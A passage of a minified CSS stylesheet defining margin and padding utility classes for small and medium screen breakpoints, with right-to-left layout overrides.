.ml-sm-30{margin-left:0 !important;margin-right:30px !important}.m-sm-35{margin:35px !important}.mt-sm-35,.my-sm-35{margin-top:35px !important}.mr-sm-35,.mx-sm-35{margin-right:35px !important}.mb-sm-35,.my-sm-35{margin-bottom:35px !important}.ml-sm-35,.mx-sm-35{margin-left:35px !important}[dir='rtl'] .mr-sm-35{margin-left:35px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-35{margin-left:0 !important;margin-right:35px !important}.m-sm-40{margin:40px !important}.mt-sm-40,.my-sm-40{margin-top:40px !important}.mr-sm-40,.mx-sm-40{margin-right:40px !important}.mb-sm-40,.my-sm-40{margin-bottom:40px !important}.ml-sm-40,.mx-sm-40{margin-left:40px !important}[dir='rtl'] .mr-sm-40{margin-left:40px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-40{margin-left:0 !important;margin-right:40px !important}.m-sm-45{margin:45px !important}.mt-sm-45,.my-sm-45{margin-top:45px !important}.mr-sm-45,.mx-sm-45{margin-right:45px !important}.mb-sm-45,.my-sm-45{margin-bottom:45px !important}.ml-sm-45,.mx-sm-45{margin-left:45px !important}[dir='rtl'] .mr-sm-45{margin-left:45px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-45{margin-left:0 !important;margin-right:45px !important}.m-sm-50{margin:50px !important}.mt-sm-50,.my-sm-50{margin-top:50px !important}.mr-sm-50,.mx-sm-50{margin-right:50px !important}.mb-sm-50,.my-sm-50{margin-bottom:50px !important}.ml-sm-50,.mx-sm-50{margin-left:50px !important}[dir='rtl'] .mr-sm-50{margin-left:50px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-50{margin-left:0 !important;margin-right:50px !important}.m-sm-55{margin:55px !important}.mt-sm-55,.my-sm-55{margin-top:55px !important}.mr-sm-55,.mx-sm-55{margin-right:55px !important}.mb-sm-55,.my-sm-55{margin-bottom:55px !important}.ml-sm-55,.mx-sm-55{margin-left:55px !important}[dir='rtl'] .mr-sm-55{margin-left:55px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-55{margin-left:0 !important;margin-right:55px !important}.m-sm-60{margin:60px !important}.mt-sm-60,.my-sm-60{margin-top:60px !important}.mr-sm-60,.mx-sm-60{margin-right:60px !important}.mb-sm-60,.my-sm-60{margin-bottom:60px !important}.ml-sm-60,.mx-sm-60{margin-left:60px !important}[dir='rtl'] .mr-sm-60{margin-left:60px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-60{margin-left:0 !important;margin-right:60px !important}.m-sm-65{margin:65px !important}.mt-sm-65,.my-sm-65{margin-top:65px !important}.mr-sm-65,.mx-sm-65{margin-right:65px !important}.mb-sm-65,.my-sm-65{margin-bottom:65px !important}.ml-sm-65,.mx-sm-65{margin-left:65px !important}[dir='rtl'] .mr-sm-65{margin-left:65px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-65{margin-left:0 !important;margin-right:65px !important}.m-sm-70{margin:70px !important}.mt-sm-70,.my-sm-70{margin-top:70px !important}.mr-sm-70,.mx-sm-70{margin-right:70px !important}.mb-sm-70,.my-sm-70{margin-bottom:70px !important}.ml-sm-70,.mx-sm-70{margin-left:70px !important}[dir='rtl'] .mr-sm-70{margin-left:70px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-70{margin-left:0 !important;margin-right:70px !important}.m-sm-75{margin:75px !important}.mt-sm-75,.my-sm-75{margin-top:75px !important}.mr-sm-75,.mx-sm-75{margin-right:75px !important}.mb-sm-75,.my-sm-75{margin-bottom:75px !important}.ml-sm-75,.mx-sm-75{margin-left:75px !important}[dir='rtl'] .mr-sm-75{margin-left:75px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-75{margin-left:0 !important;margin-right:75px !important}.m-sm-80{margin:80px !important}.mt-sm-80,.my-sm-80{margin-top:80px !important}.mr-sm-80,.mx-sm-80{margin-right:80px !important}.mb-sm-80,.my-sm-80{margin-bottom:80px !important}.ml-sm-80,.mx-sm-80{margin-left:80px !important}[dir='rtl'] .mr-sm-80{margin-left:80px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-80{margin-left:0 !important;margin-right:80px !important}.m-sm-85{margin:85px !important}.mt-sm-85,.my-sm-85{margin-top:85px !important}.mr-sm-85,.mx-sm-85{margin-right:85px !important}.mb-sm-85,.my-sm-85{margin-bottom:85px !important}.ml-sm-85,.mx-sm-85{margin-left:85px !important}[dir='rtl'] .mr-sm-85{margin-left:85px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-85{margin-left:0 !important;margin-right:85px !important}.m-sm-90{margin:90px !important}.mt-sm-90,.my-sm-90{margin-top:90px !important}.mr-sm-90,.mx-sm-90{margin-right:90px !important}.mb-sm-90,.my-sm-90{margin-bottom:90px !important}.ml-sm-90,.mx-sm-90{margin-left:90px !important}[dir='rtl'] .mr-sm-90{margin-left:90px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-90{margin-left:0 !important;margin-right:90px !important}.m-sm-95{margin:95px !important}.mt-sm-95,.my-sm-95{margin-top:95px !important}.mr-sm-95,.mx-sm-95{margin-right:95px !important}.mb-sm-95,.my-sm-95{margin-bottom:95px !important}.ml-sm-95,.mx-sm-95{margin-left:95px !important}[dir='rtl'] .mr-sm-95{margin-left:95px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-95{margin-left:0 !important;margin-right:95px !important}.m-sm-100{margin:100px !important}.mt-sm-100,.my-sm-100{margin-top:100px !important}.mr-sm-100,.mx-sm-100{margin-right:100px !important}.mb-sm-100,.my-sm-100{margin-bottom:100px !important}.ml-sm-100,.mx-sm-100{margin-left:100px !important}[dir='rtl'] .mr-sm-100{margin-left:100px !important;margin-right:0 !important}[dir='rtl'] .ml-sm-100{margin-left:0 !important;margin-right:100px !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}[dir='rtl'] .pr-sm-0{padding-left:0 !important;padding-right:0 !important}[dir='rtl'] .pl-sm-0{padding-left:0 !important;padding-right:0 !important}.p-sm-1{padding:1px !important}.pt-sm-1,.py-sm-1{padding-top:1px !important}.pr-sm-1,.px-sm-1{padding-right:1px !important}.pb-sm-1,.py-sm-1{padding-bottom:1px !important}.pl-sm-1,.px-sm-1{padding-left:1px !important}[dir='rtl'] .pr-sm-1{padding-left:1px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-1{padding-left:0 !important;padding-right:1px !important}.p-sm-2{padding:2px !important}.pt-sm-2,.py-sm-2{padding-top:2px !important}.pr-sm-2,.px-sm-2{padding-right:2px !important}.pb-sm-2,.py-sm-2{padding-bottom:2px !important}.pl-sm-2,.px-sm-2{padding-left:2px !important}[dir='rtl'] .pr-sm-2{padding-left:2px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-2{padding-left:0 !important;padding-right:2px !important}.p-sm-3{padding:3px !important}.pt-sm-3,.py-sm-3{padding-top:3px !important}.pr-sm-3,.px-sm-3{padding-right:3px !important}.pb-sm-3,.py-sm-3{padding-bottom:3px !important}.pl-sm-3,.px-sm-3{padding-left:3px !important}[dir='rtl'] .pr-sm-3{padding-left:3px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-3{padding-left:0 !important;padding-right:3px !important}.p-sm-4{padding:4px !important}.pt-sm-4,.py-sm-4{padding-top:4px !important}.pr-sm-4,.px-sm-4{padding-right:4px !important}.pb-sm-4,.py-sm-4{padding-bottom:4px !important}.pl-sm-4,.px-sm-4{padding-left:4px !important}[dir='rtl'] .pr-sm-4{padding-left:4px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-4{padding-left:0 !important;padding-right:4px !important}.p-sm-5{padding:5px !important}.pt-sm-5,.py-sm-5{padding-top:5px !important}.pr-sm-5,.px-sm-5{padding-right:5px !important}.pb-sm-5,.py-sm-5{padding-bottom:5px !important}.pl-sm-5,.px-sm-5{padding-left:5px !important}[dir='rtl'] .pr-sm-5{padding-left:5px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-5{padding-left:0 !important;padding-right:5px !important}.p-sm-6{padding:6px !important}.pt-sm-6,.py-sm-6{padding-top:6px !important}.pr-sm-6,.px-sm-6{padding-right:6px !important}.pb-sm-6,.py-sm-6{padding-bottom:6px !important}.pl-sm-6,.px-sm-6{padding-left:6px !important}[dir='rtl'] .pr-sm-6{padding-left:6px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-6{padding-left:0 !important;padding-right:6px !important}.p-sm-7{padding:7px !important}.pt-sm-7,.py-sm-7{padding-top:7px !important}.pr-sm-7,.px-sm-7{padding-right:7px !important}.pb-sm-7,.py-sm-7{padding-bottom:7px !important}.pl-sm-7,.px-sm-7{padding-left:7px !important}[dir='rtl'] .pr-sm-7{padding-left:7px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-7{padding-left:0 !important;padding-right:7px !important}.p-sm-8{padding:8px !important}.pt-sm-8,.py-sm-8{padding-top:8px !important}.pr-sm-8,.px-sm-8{padding-right:8px !important}.pb-sm-8,.py-sm-8{padding-bottom:8px !important}.pl-sm-8,.px-sm-8{padding-left:8px !important}[dir='rtl'] .pr-sm-8{padding-left:8px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-8{padding-left:0 !important;padding-right:8px !important}.p-sm-9{padding:9px !important}.pt-sm-9,.py-sm-9{padding-top:9px !important}.pr-sm-9,.px-sm-9{padding-right:9px !important}.pb-sm-9,.py-sm-9{padding-bottom:9px !important}.pl-sm-9,.px-sm-9{padding-left:9px !important}[dir='rtl'] .pr-sm-9{padding-left:9px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-9{padding-left:0 !important;padding-right:9px !important}.p-sm-10{padding:10px !important}.pt-sm-10,.py-sm-10{padding-top:10px !important}.pr-sm-10,.px-sm-10{padding-right:10px !important}.pb-sm-10,.py-sm-10{padding-bottom:10px !important}.pl-sm-10,.px-sm-10{padding-left:10px !important}[dir='rtl'] .pr-sm-10{padding-left:10px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-10{padding-left:0 !important;padding-right:10px !important}.p-sm-15{padding:15px !important}.pt-sm-15,.py-sm-15{padding-top:15px !important}.pr-sm-15,.px-sm-15{padding-right:15px !important}.pb-sm-15,.py-sm-15{padding-bottom:15px !important}.pl-sm-15,.px-sm-15{padding-left:15px !important}[dir='rtl'] .pr-sm-15{padding-left:15px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-15{padding-left:0 !important;padding-right:15px !important}.p-sm-20{padding:20px !important}.pt-sm-20,.py-sm-20{padding-top:20px !important}.pr-sm-20,.px-sm-20{padding-right:20px !important}.pb-sm-20,.py-sm-20{padding-bottom:20px !important}.pl-sm-20,.px-sm-20{padding-left:20px !important}[dir='rtl'] .pr-sm-20{padding-left:20px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-20{padding-left:0 !important;padding-right:20px !important}.p-sm-25{padding:25px !important}.pt-sm-25,.py-sm-25{padding-top:25px !important}.pr-sm-25,.px-sm-25{padding-right:25px !important}.pb-sm-25,.py-sm-25{padding-bottom:25px !important}.pl-sm-25,.px-sm-25{padding-left:25px !important}[dir='rtl'] .pr-sm-25{padding-left:25px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-25{padding-left:0 !important;padding-right:25px !important}.p-sm-30{padding:30px !important}.pt-sm-30,.py-sm-30{padding-top:30px !important}.pr-sm-30,.px-sm-30{padding-right:30px !important}.pb-sm-30,.py-sm-30{padding-bottom:30px !important}.pl-sm-30,.px-sm-30{padding-left:30px !important}[dir='rtl'] .pr-sm-30{padding-left:30px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-30{padding-left:0 !important;padding-right:30px !important}.p-sm-35{padding:35px !important}.pt-sm-35,.py-sm-35{padding-top:35px !important}.pr-sm-35,.px-sm-35{padding-right:35px !important}.pb-sm-35,.py-sm-35{padding-bottom:35px !important}.pl-sm-35,.px-sm-35{padding-left:35px !important}[dir='rtl'] .pr-sm-35{padding-left:35px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-35{padding-left:0 !important;padding-right:35px !important}.p-sm-40{padding:40px !important}.pt-sm-40,.py-sm-40{padding-top:40px !important}.pr-sm-40,.px-sm-40{padding-right:40px !important}.pb-sm-40,.py-sm-40{padding-bottom:40px !important}.pl-sm-40,.px-sm-40{padding-left:40px !important}[dir='rtl'] .pr-sm-40{padding-left:40px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-40{padding-left:0 !important;padding-right:40px !important}.p-sm-45{padding:45px !important}.pt-sm-45,.py-sm-45{padding-top:45px !important}.pr-sm-45,.px-sm-45{padding-right:45px !important}.pb-sm-45,.py-sm-45{padding-bottom:45px !important}.pl-sm-45,.px-sm-45{padding-left:45px !important}[dir='rtl'] .pr-sm-45{padding-left:45px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-45{padding-left:0 !important;padding-right:45px !important}.p-sm-50{padding:50px !important}.pt-sm-50,.py-sm-50{padding-top:50px !important}.pr-sm-50,.px-sm-50{padding-right:50px !important}.pb-sm-50,.py-sm-50{padding-bottom:50px !important}.pl-sm-50,.px-sm-50{padding-left:50px !important}[dir='rtl'] .pr-sm-50{padding-left:50px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-50{padding-left:0 !important;padding-right:50px !important}.p-sm-55{padding:55px !important}.pt-sm-55,.py-sm-55{padding-top:55px !important}.pr-sm-55,.px-sm-55{padding-right:55px !important}.pb-sm-55,.py-sm-55{padding-bottom:55px !important}.pl-sm-55,.px-sm-55{padding-left:55px !important}[dir='rtl'] .pr-sm-55{padding-left:55px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-55{padding-left:0 !important;padding-right:55px !important}.p-sm-60{padding:60px !important}.pt-sm-60,.py-sm-60{padding-top:60px !important}.pr-sm-60,.px-sm-60{padding-right:60px !important}.pb-sm-60,.py-sm-60{padding-bottom:60px !important}.pl-sm-60,.px-sm-60{padding-left:60px !important}[dir='rtl'] .pr-sm-60{padding-left:60px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-60{padding-left:0 !important;padding-right:60px !important}.p-sm-65{padding:65px !important}.pt-sm-65,.py-sm-65{padding-top:65px !important}.pr-sm-65,.px-sm-65{padding-right:65px !important}.pb-sm-65,.py-sm-65{padding-bottom:65px !important}.pl-sm-65,.px-sm-65{padding-left:65px !important}[dir='rtl'] .pr-sm-65{padding-left:65px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-65{padding-left:0 !important;padding-right:65px !important}.p-sm-70{padding:70px !important}.pt-sm-70,.py-sm-70{padding-top:70px !important}.pr-sm-70,.px-sm-70{padding-right:70px !important}.pb-sm-70,.py-sm-70{padding-bottom:70px !important}.pl-sm-70,.px-sm-70{padding-left:70px !important}[dir='rtl'] .pr-sm-70{padding-left:70px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-70{padding-left:0 !important;padding-right:70px !important}.p-sm-75{padding:75px !important}.pt-sm-75,.py-sm-75{padding-top:75px !important}.pr-sm-75,.px-sm-75{padding-right:75px !important}.pb-sm-75,.py-sm-75{padding-bottom:75px !important}.pl-sm-75,.px-sm-75{padding-left:75px !important}[dir='rtl'] .pr-sm-75{padding-left:75px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-75{padding-left:0 !important;padding-right:75px !important}.p-sm-80{padding:80px !important}.pt-sm-80,.py-sm-80{padding-top:80px !important}.pr-sm-80,.px-sm-80{padding-right:80px !important}.pb-sm-80,.py-sm-80{padding-bottom:80px !important}.pl-sm-80,.px-sm-80{padding-left:80px !important}[dir='rtl'] .pr-sm-80{padding-left:80px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-80{padding-left:0 !important;padding-right:80px !important}.p-sm-85{padding:85px !important}.pt-sm-85,.py-sm-85{padding-top:85px !important}.pr-sm-85,.px-sm-85{padding-right:85px !important}.pb-sm-85,.py-sm-85{padding-bottom:85px !important}.pl-sm-85,.px-sm-85{padding-left:85px !important}[dir='rtl'] .pr-sm-85{padding-left:85px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-85{padding-left:0 !important;padding-right:85px !important}.p-sm-90{padding:90px !important}.pt-sm-90,.py-sm-90{padding-top:90px !important}.pr-sm-90,.px-sm-90{padding-right:90px !important}.pb-sm-90,.py-sm-90{padding-bottom:90px !important}.pl-sm-90,.px-sm-90{padding-left:90px !important}[dir='rtl'] .pr-sm-90{padding-left:90px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-90{padding-left:0 !important;padding-right:90px !important}.p-sm-95{padding:95px !important}.pt-sm-95,.py-sm-95{padding-top:95px !important}.pr-sm-95,.px-sm-95{padding-right:95px !important}.pb-sm-95,.py-sm-95{padding-bottom:95px !important}.pl-sm-95,.px-sm-95{padding-left:95px !important}[dir='rtl'] .pr-sm-95{padding-left:95px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-95{padding-left:0 !important;padding-right:95px !important}.p-sm-100{padding:100px !important}.pt-sm-100,.py-sm-100{padding-top:100px !important}.pr-sm-100,.px-sm-100{padding-right:100px !important}.pb-sm-100,.py-sm-100{padding-bottom:100px !important}.pl-sm-100,.px-sm-100{padding-left:100px !important}[dir='rtl'] .pr-sm-100{padding-left:100px !important;padding-right:0 !important}[dir='rtl'] .pl-sm-100{padding-left:0 !important;padding-right:100px !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}[dir='rtl'] .mr-sm-auto{margin-left:auto !important;margin-right:0 !important}[dir='rtl'] .ml-sm-auto{margin-left:0 !important;margin-right:auto !important}}@media (min-width: 778px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}[dir='rtl'] .mr-md-0{margin-left:0 !important;margin-right:0 !important}[dir='rtl'] .ml-md-0{margin-left:0 !important;margin-right:0 !important}.m-md-1{margin:1px !important}.mt-md-1,.my-md-1{margin-top:1px !important}.mr-md-1,.mx-md-1{margin-right:1px !important}.mb-md-1,.my-md-1{margin-bottom:1px !important}.ml-md-1,.mx-md-1{margin-left:1px !important}[dir='rtl'] .mr-md-1{margin-left:1px !important;margin-right:0 !important}[dir='rtl'] .ml-md-1{margin-left:0 !important;margin-right:1px !important}.m-md-2{margin:2px !important}.mt-md-2,.my-md-2{margin-top:2px !important}.mr-md-2,.mx-md-2{margin-right:2px !important}.mb-md-2,.my-md-2{margin-bottom:2px !important}.ml-md-2,.mx-md-2{margin-left:2px !important}[dir='rtl'] .mr-md-2{margin-left:2px !important;margin-right:0 !important}[dir='rtl'] .ml-md-2{margin-left:0 !important;margin-right:2px !important}.m-md-3{margin:3px !important}.mt-md-3,.my-md-3{margin-top:3px !important}.mr-md-3,.mx-md-3{margin-right:3px !important}.mb-md-3,.my-md-3{margin-bottom:3px !important}.ml-md-3,.mx-md-3{margin-left:3px !important}[dir='rtl'] .mr-md-3{margin-left:3px !important;margin-right:0 !important}[dir='rtl'] .ml-md-3{margin-left:0 !important;margin-right:3px !important}.m-md-4{margin:4px !important}.mt-md-4,.my-md-4{margin-top:4px !important}.mr-md-4,.mx-md-4{margin-right:4px !important}.mb-md-4,.my-md-4{margin-bottom:4px !important}.ml-md-4,.mx-md-4{margin-left:4px !important}[dir='rtl'] .mr-md-4{margin-left:4px !important;margin-right:0 !important}[dir='rtl'] .ml-md-4{margin-left:0 !important;margin-right:4px !important}.m-md-5{margin:5px !important}.mt-md-5,.my-md-5{margin-top:5px !important}.mr-md-5,.mx-md-5{margin-right:5px !important}.mb-md-5,.my-md-5{margin-bottom:5px !important}.ml-md-5,.mx-md-5{margin-left:5px !important}[dir='rtl'] .mr-md-5{margin-left:5px !important;margin-right:0 !important}[dir='rtl'] .ml-md-5{margin-left:0 !important;margin-right:5px !important}.m-md-6{margin:6px !important}.mt-md-6,.my-md-6{margin-top:6px !important}.mr-md-6,.mx-md-6{margin-right:6px !important}.mb-md-6,.my-md-6{margin-bottom:6px !important}.ml-md-6,.mx-md-6{margin-left:6px !important}[dir='rtl'] .mr-md-6{margin-left:6px !important;margin-right:0 !important}[dir='rtl'] .ml-md-6{margin-left:0 !important;margin-right:6px !important}.m-md-7{margin:7px !important}.mt-md-7,.my-md-7{margin-top:7px !important}.mr-md-7,.mx-md-7{margin-right:7px !important}.mb-md-7,.my-md-7{margin-bottom:7px !important}.ml-md-7,.mx-md-7{margin-left:7px !important}[dir='rtl'] .mr-md-7{margin-left:7px !important;margin-right:0 !important}[dir='rtl'] .ml-md-7{margin-left:0 !important;margin-right:7px !important}.m-md-8{margin:8px !important}.mt-md-8,.my-md-8{margin-top:8px !important}.mr-md-8,.mx-md-8{margin-right:8px !important}.mb-md-8,.my-md-8{margin-bottom:8px !important}.ml-md-8,.mx-md-8{margin-left:8px !important}[dir='rtl'] .mr-md-8{margin-left:8px !important;margin-right:0 !important}[dir='rtl'] .ml-md-8{margin-left:0 !important;margin-right:8px !important}.m-md-9{margin:9px !important}.mt-md-9,.my-md-9{margin-top:9px !important}.mr-md-9,.mx-md-9{margin-right:9px !important}.mb-md-9,.my-md-9{margin-bottom:9px !important}.ml-md-9,.mx-md-9{margin-left:9px !important}[dir='rtl'] .mr-md-9{margin-left:9px !important;margin-right:0 !important}[dir='rtl'] .ml-md-9{margin-left:0 !important;margin-right:9px !important}.m-md-10{margin:10px !important}.mt-md-10,.my-md-10{margin-top:10px !important}.mr-md-10,.mx-md-10{margin-right:10px !important}.mb-md-10,.my-md-10{margin-bottom:10px !important}.ml-md-10,.mx-md-10{margin-left:10px !important}[dir='rtl'] .mr-md-10{margin-left:10px !important;margin-right:0 !important}[dir='rtl'] .ml-md-10{margin-left:0 !important;margin-right:10px !important}.m-md-15{margin:15px !important}.mt-md-15,.my-md-15{margin-top:15px !important}.mr-md-15,.mx-md-15{margin-right:15px !important}.mb-md-15,.my-md-15{margin-bottom:15px !important}.ml-md-15,.mx-md-15{margin-left:15px !important}[dir='rtl'] .mr-md-15{margin-left:15px !important;margin-right:0 !important}[dir='rtl'] .ml-md-15{margin-left:0 !important;margin-right:15px !important}.m-md-20{margin:20px !important}.mt-md-20,.my-md-20{margin-top:20px !important}.mr-md-20,.mx-md-20{margin-right:20px !important}.mb-md-20,.my-md-20{margin-bottom:20px !important}.ml-md-20,.mx-md-20{margin-left:20px !important}[dir='rtl'] .mr-md-20{margin-left:20px !important;margin-right:0 !important}[dir='rtl'] .ml-md-20{margin-left:0 !important;margin-right:20px !important}.m-md-25{margin:25px !important}.mt-md-25,.my-md-25{margin-top:25px !important}.mr-md-25,.mx-md-25{margin-right:25px !important}.mb-md-25,.my-md-25{margin-bottom:25px !important}.ml-md-25,.mx-md-25{margin-left:25px !important}[dir='rtl'] .mr-md-25{margin-left:25px !important;margin-right:0 !important}[dir='rtl'] .ml-md-25{margin-left:0 !important;margin-right:25px !important}.m-md-30{margin:30px !important}.mt-md-30,.my-md-30{margin-top:30px !important}.mr-md-30,.mx-md-30{margin-right:30px !important}.mb-md-30,.my-md-30{margin-bottom:30px !important}.ml-md-30,.mx-md-30{margin-left:30px !important}[dir='rtl'] .mr-md-30{margin-left:30px !important;margin-right:0 !important}[dir='rtl'] .ml-md-30{margin-left:0 !important;margin-right:30px !important}.m-md-35{margin:35px !important}.mt-md-35,.my-md-35{margin-top:35px !important}.mr-md-35,.mx-md-35{margin-right:35px !important}.mb-md-35,.my-md-35{margin-bottom:35px !important}.ml-md-35,.mx-md-35{margin-left:35px !important}[dir='rtl'] .mr-md-35{margin-left:35px !important;margin-right:0 !important}[dir='rtl'] .ml-md-35{margin-left:0 !important;margin-right:35px !important}.m-md-40{margin:40px !important}.mt-md-40,.my-md-40{margin-top:40px !important}.mr-md-40,.mx-md-40{margin-right:40px !important}.mb-md-40,.my-md-40{margin-bottom:40px !important}.ml-md-40,.mx-md-40{margin-left:40px !important}[dir='rtl'] .mr-md-40{margin-left:40px !important;margin-right:0 !important}[dir='rtl'] .ml-md-40{margin-left:0 !important;margin-right:40px !important}.m-md-45{margin:45px !important}.mt-md-45,.my-md-45{margin-top:45px !important}.mr-md-45,.mx-md-45{margin-right:45px !important}.mb-md-45,.my-md-45{margin-bottom:45px !important}.ml-md-45,.mx-md-45{margin-left:45px !important}[dir='rtl'] .mr-md-45{margin-left:45px !important;margin-right:0 !important}[dir='rtl'] .ml-md-45{margin-left:0 !important;margin-right:45px !important}.m-md-50{margin:50px !important}.mt-md-50,.my-md-50{margin-top:50px !important}.mr-md-50,.mx-md-50{margin-right:50px !important}.mb-md-50,.my-md-50{margin-bottom:50px !important}.ml-md-50,.mx-md-50{margin-left:50px !important}[dir='rtl'] .mr-md-50{margin-left:50px !important;margin-right:0 !important}[dir='rtl'] .ml-md-50{margin-left:0 !important;margin-right:50px !important}.m-md-55{margin:55px !important}.mt-md-55,.my-md-55{margin-top:55px !important}.mr-md-55,.mx-md-55{margin-right:55px !important}.mb-md-55,.my-md-55{margin-bottom:55px !important}.ml-md-55,.mx-md-55{margin-left:55px !important}[dir='rtl'] .mr-md-55{margin-left:55px !important;margin-right:0 !important}[dir='rtl'] .ml-md-55{margin-left:0 !important;margin-right:55px !important}.m-md-60{margin:60px !important}.mt-md-60,.my-md-60{margin-top:60px !important}.mr-md-60,.mx-md-60{margin-right:60px !important}.mb-md-60,.my-md-60{margin-bottom:60px !important}.ml-md-60,.mx-md-60{margin-left:60px !important}[dir='rtl'] .mr-md-60{margin-left:60px !important;margin-right:0 !important}[dir='rtl'] .ml-md-60{margin-left:0 !important;margin-right:60px !important}.m-md-65{margin:65px !important}.mt-md-65,.my-md-65{margin-top:65px !important}.mr-md-65,.mx-md-65{margin-right:65px !important}.mb-md-65,.my-md-65{margin-bottom:65px !important}.ml-md-65,.mx-md-65{margin-left:65px !important}[dir='rtl'] .mr-md-65{margin-left:65px !important;margin-right:0 !important}[dir='rtl'] .ml-md-65{margin-left:0 !important;margin-right:65px !important}.m-md-70{margin:70px !important}.mt-md-70,.my-md-70{margin-top:70px !important}.mr-md-70,.mx-md-70{margin-right:70px !important}.mb-md-70,.my-md-70{margin-bottom:70px !important}.ml-md-70,.mx-md-70{margin-left:70px !important}[dir='rtl'] .mr-md-70{margin-left:70px !important;margin-right:0 !important}[dir='rtl'] .ml-md-70{margin-left:0 !important;margin-right:70px !important}.m-md-75{margin:75px !important}.mt-md-75,.my-md-75{margin-top:75px !important}.mr-md-75,.mx-md-75{margin-right:75px !important}.mb-md-75,.my-md-75{margin-bottom:75px !important}.ml-md-75,.mx-md-75{margin-left:75px !important}[dir='rtl'] .mr-md-75{margin-left:75px !important;margin-right:0 !important}[dir='rtl'] .ml-md-75{margin-left:0 !important;margin-right:75px !important}.m-md-80{margin:80px !important}.mt-md-80,.my-md-80{margin-top:80px !important}.mr-md-80,.mx-md-80{margin-right:80px !important}.mb-md-80,.my-md-80{margin-bottom:80px !important}.ml-md-80,.mx-md-80{margin-left:80px !important}[dir='rtl'] .mr-md-80{margin-left:80px !important;margin-right:0 !important}[dir='rtl'] .ml-md-80{margin-left:0 !important;margin-right:80px !important}.m-md-85{margin:85px !important}.mt-md-85,.my-md-85{margin-top:85px !important}.mr-md-85,.mx-md-85{margin-right:85px !important}.mb-md-85,.my-md-85{margin-bottom:85px !important}.ml-md-85,.mx-md-85{margin-left:85px !important}[dir='rtl'] .mr-md-85{margin-left:85px !important;margin-right:0 !important}[dir='rtl'] .ml-md-85{margin-left:0 !important;margin-right:85px !important}.m-md-90{margin:90px !important}.mt-md-90,.my-md-90{margin-top:90px !important}.mr-md-90,.mx-md-90{margin-right:90px !important}.mb-md-90,.my-md-90{margin-bottom:90px !important}.ml-md-90,.mx-md-90{margin-left:90px !important}[dir='rtl'] .mr-md-90{margin-left:90px !important;margin-right:0 !important}[dir='rtl'] .ml-md-90{margin-left:0 !important;margin-right:90px !important}.m-md-95{margin:95px !important}.mt-md-95,.my-md-95{margin-top:95px !important}.mr-md-95,.mx-md-95{margin-right:95px !important}.mb-md-95,.my-md-95{margin-bottom:95px !important}.ml-md-95,.mx-md-95{margin-left:95px !important}[dir='rtl'] .mr-md-95{margin-left:95px !important;margin-right:0 !important}[dir='rtl'] .ml-md-95{margin-left:0 !important;margin-right:95px !important}.m-md-100{margin:100px !important}.mt-md-100,.my-md-100{margin-top:100px !important}.mr-md-100,.mx-md-100{margin-right:100px !important}.mb-md-100,.my-md-100{margin-bottom:100px !important}.ml-md-100,.mx-md-100{margin-left:100px !important}[dir='rtl'] .mr-md-100{margin-left:100px !important;margin-right:0 !important}[dir='rtl'] .ml-md-100{margin-left:0 !important;margin-right:100px !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}[dir='rtl'] .pr-md-0{padding-left:0 !important;padding-right:0 !important}[dir='rtl'] .pl-md-0{padding-left:0 !important;padding-right:0 !important}.p-md-1{padding:1px !important}.pt-md-1,.py-md-1{padding-top:1px !important}.pr-md-1,.px-md-1{padding-right:1px !important}.pb-md-1,.py-md-1{padding-bottom:1px !important}.pl-md-1,.px-md-1{padding-left:1px !important}[dir='rtl'] .pr-md-1{padding-left:1px !important;padding-right:0 !important}[dir='rtl'] .pl-md-1{padding-left:0 !important;padding-right:1px !important}.p-md-2{padding:2px !important}.pt-md-2,.py-md-2{padding-top:2px 